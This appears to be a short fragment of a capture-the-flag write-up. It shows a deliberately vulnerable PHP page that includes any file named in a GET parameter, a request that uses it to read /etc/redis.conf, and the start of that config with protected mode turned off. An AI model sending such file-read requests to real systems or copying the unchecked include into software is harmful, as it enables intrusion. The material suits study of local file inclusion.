 172.150.23.28/?file=/etc/redis.conf 的快照如下：
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
protected-mode no
port 6379
tcp-backlog 511
timeout 0
tcp-keepalive 300